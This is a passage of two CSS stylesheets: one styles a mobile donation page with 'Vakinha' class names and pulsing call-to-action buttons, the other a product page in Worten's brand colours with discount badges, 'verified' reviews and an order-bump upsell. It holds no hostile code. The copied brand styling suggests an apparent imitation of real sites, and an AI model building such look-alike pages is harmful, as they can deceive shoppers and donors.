        position: fixed !important;
        gap: 10px; /* Space between text and button */
    }

    #fixed-mobile .gift-header {
        display: flex;
        align-items: center;
        gap: 10px;
        width: 100%;
        justify-content: center;
    }

    #fixed-mobile img.sc-tagGq {
        width: 32px !important;
        height: auto !important;
        filter: drop-shadow(0 2px 4px rgba(0,0,0,0.1));
        animation: float-gift 3s ease-in-out infinite;
    }

    #fixed-mobile .gift-text {
        font-size: 0.8rem !important;
        color: #555 !important;
        line-height: 1.2;
        text-align: left;
    }

    #fixed-mobile .gift-text strong {
        color: #333 !important;
        font-size: 0.95rem !important;
        font-weight: 800;
        display: block;
    }

    #fixed-mobile .btn-ajudar {
        background: #00b140 !important;
        border: none !important;
        border-radius: 8px !important;
        padding: 12px 0 !important; /* Big button area */
        font-size: 1.2rem !important; /* Visible text */
        font-weight: 700 !important;
        color: white !important;
        box-shadow: 0 4px 6px rgba(0, 177, 64, 0.2) !important;
        animation: pulse-green 2s infinite;
        width: 100% !important;
        margin: 0 !important;
        display: block !important;
        text-transform: none !important; /* Use HTML text case */
        line-height: 1.2 !important;
    }
    
    /* 4. Beautiful Percentage */
    #porcentagem {
        font-weight: 800 !important;
        color: #00b140 !important;
        font-size: 1.1rem !important;
        background: rgba(0, 177, 64, 0.1) !important;
        padding: 2px 8px !important;
        border-radius: 12px !important;
        display: inline-block !important;
    }
    
    .menu-mobile svg {
        fill: #00b140 !important; /* Vakinha Green */
        width: 32px !important;
        height: 32px !important;
    }

    /* Hide search icon on mobile header if needed to match clean print */
    .busca-mobile {
        display: none !important; 
    }
}

/* Animations for Gamification */
@keyframes float-gift {
    0% { transform: translateY(0px) rotate(0deg); }
    50% { transform: translateY(-5px) rotate(5deg); }
    100% { transform: translateY(0px) rotate(0deg); }
}

@keyframes pulse-green {
    0% { transform: scale(1); box-shadow: 0 0 0 0 rgba(0, 177, 64, 0.7); }
    70% { transform: scale(1.02); box-shadow: 0 0 0 10px rgba(0, 177, 64, 0); }
    100% { transform: scale(1); box-shadow: 0 0 0 0 rgba(0, 177, 64, 0); }
}

/* 3. Profile Section (Heart & Progress) */
@media (max-width: 991px) {
    .resumo-mobile .perfil {
        display: flex !important;
        align-items: center !important;
        margin-bottom: 15px !important;
    }

    .heart-avatar {
        width: 50px !important;
        height: 50px !important;
        min-width: 50px !important;
        border-radius: 50% !important;
        border: 1px solid #eee !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        background: #fff !important;
        margin-right: 15px !important;
    }

    .heart-avatar svg {
        width: 28px !important;
        height: 28px !important;
        fill: #00b140 !important;
    }
    
    .barra {
        background-color: #f0f0f0 !important;
        border-radius: 10px !important;
        height: 10px !important;
        width: 100% !important;
        overflow: hidden !important;
    }

    .barraParcial {
        background-color: #00b140 !important;
        height: 100% !important;
        border-radius: 10px !important;
    }
}

/* =========================================
   MOBILE OPTIMIZATIONS (Phone Specific)
   ========================================= */
@media (max-width: 576px) {
    /* Prevent horizontal overflow */
    body, html {
        overflow-x: hidden !important;
        width: 100% !important;
    }

    /* Container Padding */
    .container {
        padding-left: 15px !important;
        padding-right: 15px !important;
        width: 100% !important;
    }

    /* Fix Title Size & Spacing */
    .topVakinha {
        margin-bottom: 20px !important;
        padding: 0 5px !important;
    }

    .topVakinha h1 {
        font-size: 1.4rem !important; /* Smaller font for mobile */
        line-height: 1.3 !important;
        margin-bottom: 5px !important;
        word-wrap: break-word !important;
    }

    .topVakinha span {
        font-size: 0.8rem !important;
    }

    /* Gallery & Image Fixes */
    .galeria {
        width: 100% !important;
        height: auto !important;
        margin-bottom: 20px !important;
        border-radius: 8px !important;
    }

    .swiper-slide {
        width: 100% !important;
        height: auto !important;
    }

    .swiper-slide img {
        width: 100% !important;
        height: auto !important;
        max-width: 100% !important;
        object-fit: contain !important; /* Prevent cropping/zooming */
        border-radius: 8px !important;
    }

    /* Summary Section Adjustments */
    .resumo-mobile {
        padding: 15px !important;
        margin-bottom: 15px !important;
    }

    .arrecadacaoMobile strong {
        font-size: 1.5rem !important;
    }

    /* Payment/Details Section Stacking */
    .detailsVakinha {
        flex-direction: column !important;
        gap: 20px !important;
    }

    .descricao {
        padding: 20px !important;
    }
}
</file>
<file: assets/css/produto.css>
:root {
  --worten-red: #CC0033;
  --worten-dark: #1a1a1a;
  --worten-yellow: #FFD600;
  --border: #e8e8e8;
}

* { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  background: #f2f2f2;
  min-height: 100vh;
  display: flex;
  justify-content: center;
}

.app {
  width: 100%;
  max-width: 430px;
  min-height: 100vh;
  background: #fff;
  box-shadow: 0 0 40px rgba(0,0,0,0.08);
  padding-bottom: 70px;
}

/* ========== HEADER ========== */
.header {
  background: var(--worten-red);
  padding: 0 12px;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: sticky;
  top: 0;
  z-index: 50;
}
.header-left {
  display: flex;
  align-items: center;
  gap: 10px;
}
.back-btn {
  width: 32px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  border-radius: 50%;
  transition: background 0.15s;
}
.back-btn:active { background: rgba(255,255,255,0.15); }
.header .logo { height: 20px; width: auto; }
.header-right {
  display: flex;
  align-items: center;
  gap: 16px;
}

/* ========== PRODUCT TITLE ========== */
.pd-title-section {
  padding: 16px 16px 12px;
  border-bottom: 1px solid var(--border);
}
.pd-name {
  font-size: 16px;
  font-weight: 600;
  color: var(--worten-dark);
  line-height: 1.4;
  margin-bottom: 8px;
}
.pd-rating-row {
  display: flex;
  align-items: center;
  gap: 6px;
}
.pd-rating-num {
  font-size: 13px;
  font-weight: 600;
  color: #333;
}
.pd-stars { display: flex; gap: 1px; }
.star { font-size: 14px; }
.star.full { color: #FFC107; }
.star.half { color: #FFC107; opacity: 0.6; }
.star.empty { color: #ddd; }
.pd-reviews-link {
  font-size: 12px;
  color: var(--worten-red);
  text-decoration: none;
  cursor: pointer;
}

/* ========== PRODUCT IMAGE ========== */
.pd-image-section {
  padding: 20px 16px;
  position: relative;
  border-bottom: 1px solid var(--border);
}
.pd-image-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  min-height: 250px;
}
.pd-image-wrap img {
  max-width: 80%;
  max-height: 250px;
  object-fit: contain;
}
.pd-img-actions {
  position: absolute;
  right: 0;
  top: 0;
  display: flex;
  flex-direction: column;
  gap: 12px;
}
.pd-img-action {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.pd-img-counter {
  text-align: center;
  font-size: 13px;
  color: #999;
  margin-top: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 16px;
}
.pd-img-counter::before,
.pd-img-counter::after {
  content: '';
  display: inline-block;
  width: 8px;
  height: 8px;
  border-top: 2px solid #ccc;
  border-right: 2px solid #ccc;
}
.pd-img-counter::before { transform: rotate(-135deg); }
.pd-img-counter::after { transform: rotate(45deg); }

/* ========== TOP VENDAS BADGE ========== */
.pd-top-badge {
  text-align: center;
  padding: 10px 16px;
  font-size: 14px;
  font-weight: 600;
  color: #333;
  border-bottom: 1px solid var(--border);
}
.pd-top-icon { margin-right: 4px; }

/* ========== BEST PRICE ========== */
.pd-best-price {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 12px 16px;
}
.pd-best-tag {
  background: var(--worten-yellow);
  color: var(--worten-dark);
  padding: 4px 10px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 700;
}

/* ========== PRICE SECTION ========== */
.pd-price-section {
  padding: 0 16px 16px;
  border-bottom: 1px solid var(--border);
  position: relative;
}
.pd-discount-badge {
  position: absolute;
  top: -4px;
  right: 16px;
  background: var(--worten-yellow);
  color: var(--worten-dark);
  padding: 4px 10px;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 900;
}
.pd-old-price {
  font-size: 14px;
  color: #999;
  text-decoration: line-through;
  margin-bottom: 2px;
}
.pd-current-price {
  display: flex;
  align-items: flex-start;
}
.pd-currency {
  font-size: 18px;
  font-weight: 800;
  color: var(--worten-dark);
  margin-top: 4px;
}
.pd-euros {
  font-size: 40px;
  font-weight: 900;
  color: var(--worten-dark);
  line-height: 1;
}
.pd-cents {
  font-size: 18px;
  font-weight: 800;
  color: var(--worten-dark);
  margin-top: 4px;
}
.pd-seller {
  font-size: 13px;
  color: #666;
  margin-top: 6px;
}
.pd-seller strong { color: var(--worten-dark); }

/* ========== DELIVERY ========== */
.pd-delivery-section {
  padding: 16px;
  display: flex;
  gap: 12px;
  border-bottom: 1px solid var(--border);
}
.pd-delivery-icon { margin-top: 2px; }
.pd-delivery-title {
  font-size: 14px;
  font-weight: 700;
  color: var(--worten-dark);
  margin-bottom: 8px;
}
.pd-delivery-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
  border-bottom: 1px solid var(--border);
  font-size: 13px;
  color: #333;
}
.pd-delivery-free {
  font-size: 13px;
  font-weight: 700;
  color: #4CAF50;
}
.pd-delivery-price {
  font-size: 13px;
  color: #333;
}
.pd-delivery-link {
  font-size: 12px;
  color: #999;
  margin-top: 6px;
  display: inline-block;
  cursor: pointer;
}

/* ========== WARRANTY ========== */
.pd-warranty-section {
  padding: 16px;
  border-bottom: 1px solid var(--border);
}
.pd-warranty-box {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px;
  border: 1px solid var(--border);
  border-radius: 6px;
  margin-bottom: 8px;
}
.pd-warranty-check {
  width: 18px;
  height: 18px;
  accent-color: var(--worten-red);
}
.pd-warranty-info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex: 1;
  font-size: 13px;
  color: #333;
}
.pd-warranty-info strong { color: var(--worten-red); }
.pd-warranty-price {
  font-size: 13px;
  color: var(--worten-red);
  font-weight: 600;
}
.pd-warranty-link {
  font-size: 12px;
  color: var(--worten-red);
  cursor: pointer;
}

/* ========== SELLER INFO ========== */
.pd-seller-section {
  padding: 16px;
  border-bottom: 1px solid var(--border);
}
.pd-seller-row {
  font-size: 13px;
  color: #666;
  margin-bottom: 12px;
}
.pd-seller-worten {
  color: var(--worten-red);
  font-weight: 800;
  font-style: italic;
}
.pd-return-row {
  display: flex;
  gap: 10px;
  align-items: flex-start;
}
.pd-return-row strong {
  font-size: 13px;
  color: var(--worten-dark);
  display: block;
  margin-bottom: 4px;
}
.pd-return-sub {
  font-size: 12px;
  color: #666;
  line-height: 1.4;
}
.pd-return-link {
  color: var(--worten-red);
  cursor: pointer;
  font-weight: 600;
}

/* ========== ORDER BUMP ========== */
.pd-orderbump-section {
  padding: 16px;
  border-bottom: 1px solid var(--border);
}
.pd-orderbump-title {
  font-size: 14px;
  font-weight: 600;
  color: var(--worten-dark);
  margin-bottom: 12px;
}
.pd-orderbump-item {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px;
  border: 1px solid var(--border);
  border-radius: 6px;
  margin-bottom: 8px;
}
.pd-orderbump-check {
  width: 18px;
  height: 18px;
  min-width: 18px;
  accent-color: var(--worten-red);
}
.pd-orderbump-img {
  width: 48px;
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}
.pd-orderbump-img img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
.pd-orderbump-info {
  display: flex;
  flex-direction: column;
  gap: 2px;
  flex: 1;
}
.pd-orderbump-price {
  font-size: 14px;
  font-weight: 700;
  color: var(--worten-red);
}
.pd-orderbump-name {
  font-size: 12px;
  color: #333;
  line-height: 1.3;
}
.pd-orderbump-simple {
  padding: 12px 14px;
}
.pd-orderbump-simple .pd-orderbump-info {
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  font-size: 13px;
  color: #333;
}
.pd-orderbump-simple .pd-orderbump-info strong {
  color: var(--worten-red);
}
.pd-orderbump-simple .pd-orderbump-price {
  font-size: 13px;
  white-space: nowrap;
}
.pd-orderbump-link {
  font-size: 12px;
  color: var(--worten-red);
  cursor: pointer;
  display: inline-block;
  margin-top: 4px;
}

/* ========== ACCORDION ========== */
.pd-accordion {
  border-bottom: 1px solid var(--border);
}
.pd-accordion-item {
  border-top: 1px solid var(--border);
  cursor: pointer;
}
.pd-accordion-header {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 16px;
  font-size: 14px;
  font-weight: 600;
  color: var(--worten-dark);
}
.pd-accordion-header span { flex: 1; }
.pd-accordion-arrow {
  transition: transform 0.2s;
}
.pd-accordion-item.open .pd-accordion-arrow {
  transform: rotate(90deg);
}
.pd-accordion-body {
  display: none;
  padding: 0 16px 16px;
  font-size: 13px;
  color: #555;
  line-height: 1.5;
}
.pd-accordion-item.open .pd-accordion-body {
  display: block;
}
.pd-specs-table {
  width: 100%;
  border-collapse: collapse;
}
.pd-specs-table tr {
  border-bottom: 1px solid var(--border);
}
.pd-specs-table td {
  padding: 10px 0;
  font-size: 13px;
}
.spec-label {
  color: #666;
  width: 45%;
}
.spec-value {
  color: var(--worten-dark);
  font-weight: 500;
}

/* ========== REVIEWS SECTION ========== */
.pd-reviews-section {
  padding: 24px 16px;
}
.pd-reviews-title {
  font-size: 22px;
  font-weight: 700;
  color: var(--worten-dark);
  margin-bottom: 20px;
}
.pd-reviews-subtitle {
  font-size: 14px;
  font-weight: 600;
  color: var(--worten-dark);
  margin-bottom: 8px;
}
.pd-reviews-filter-text {
  font-size: 12px;
  color: #999;
  margin-bottom: 16px;
}

/* Review bars */
.pd-review-bars {
  margin-bottom: 20px;
}
.bar-row {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 6px;
}
.bar-label {
  font-size: 12px;
  color: #666;
  width: 70px;
  white-space: nowrap;
}
.bar-track {
  flex: 1;
  height: 8px;
  background: #e8e8e8;
  border-radius: 4px;
  overflow: hidden;
}
.bar-fill {
  height: 100%;
  background: #FFC107;
  border-radius: 4px;
}
.bar-count {
  font-size: 12px;
  color: #666;
  width: 24px;
  text-align: right;
}

/* Global rating */
.pd-global-rating {
  margin-bottom: 20px;
  padding-bottom: 16px;
  border-bottom: 1px solid var(--border);
}
.pd-global-label {
  font-size: 14px;
  font-weight: 600;
  color: var(--worten-dark);
  margin-bottom: 8px;
}
.pd-global-row {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 8px;
}
.pd-global-num {
  font-size: 36px;
  font-weight: 300;
  color: var(--worten-dark);
}
.pd-global-stars .star { font-size: 16px; }
.pd-global-count {
  font-size: 12px;
  color: #666;
  text-decoration: underline;
  cursor: pointer;
}
.pd-recommend {
  font-size: 12px;
  color: #666;
}

/* Average ratings */
.pd-avg-ratings {
  padding: 16px;
  background: #fafafa;
  border-radius: 8px;
  margin-bottom: 24px;
}
.pd-avg-title {
  font-size: 13px;
  font-weight: 600;
  color: var(--worten-dark);
  margin-bottom: 12px;
}
.pd-avg-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
  font-size: 13px;
  color: #555;
}

/* Mini bars */
.mini-bar {
  display: flex;
  align-items: center;
  gap: 3px;
}
.mini-seg {
  width: 32px;
  height: 6px;
  background: #e0e0e0;
  border-radius: 2px;
}
.mini-seg.filled {
  background: #FFC107;
}
.mini-val {
  font-size: 12px;
  color: #666;
  margin-left: 6px;
  min-width: 24px;
}

/* Reviews list */
.pd-reviews-list {
  margin-top: 8px;
}
.pd-reviews-count {
  font-size: 12px;
  color: #999;
  text-align: center;
  margin-bottom: 16px;
}

/* Review card */
.pd-review-card {
  padding: 16px 0;
  border-bottom: 1px solid var(--border);
}
.pd-review-stars { margin-bottom: 4px; }
.pd-review-stars .star { font-size: 16px; }
.pd-review-author {
  font-size: 13px;
  font-weight: 600;
  color: var(--worten-red);
  margin-bottom: 4px;
}
.pd-review-verified {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 10px;
  font-weight: 700;
  color: #999;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  margin-bottom: 4px;
}
.pd-review-date {
  font-size: 12px;
  color: #999;
  margin-bottom: 10px;
}
.pd-review-text {
  font-size: 13px;
  color: #333;
  line-height: 1.5;
  margin-bottom: 10px;
}
.pd-review-recommend {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 12px;
  color: #333;
  font-weight: 500;
  margin-bottom: 12px;
}
.pd-review-helpful {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 12px;
  color: #666;
  margin-bottom: 16px;
}
.pd-helpful-btn {
  cursor: pointer;
}
.pd-report-link {
  color: #333;
  text-decoration: underline;
  cursor: pointer;
  margin-left: auto;
}

/* Review mini ratings */
.pd-review-mini-ratings {
  background: #fafafa;
  padding: 12px;
  border-radius: 6px;
}
.pd-mini-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 6px;
  font-size: 12px;
  color: #555;
}
.pd-mini-row:last-child { margin-bottom: 0; }

/* ========== BACK TO TOP ========== */
.pd-back-top {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  padding: 16px;
  font-size: 12px;
  font-weight: 700;
  color: #666;
  cursor: pointer;
  margin-bottom: 20px;
}

/* ========== STICKY BOTTOM BAR ========== */
.sticky-bar {
  position: fixed;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  max-width: 430px;
  background: #fff;
  border-top: 1px solid var(--border);
  padding: 10px 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  z-index: 100;
  box-shadow: 0 -2px 10px rgba(0,0,0,0.06);
}
.sticky-price {
  font-size: 18px;
  font-weight: 900;
  color: var(--worten-dark);
}
.sticky-btn {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 12px 20px;
  background: var(--worten-red);
  color: #fff;
  border: none;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  font-family: inherit;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  transition: filter 0.15s;
}
.sticky-btn:hover { filter: brightness(1.1); }
</file>
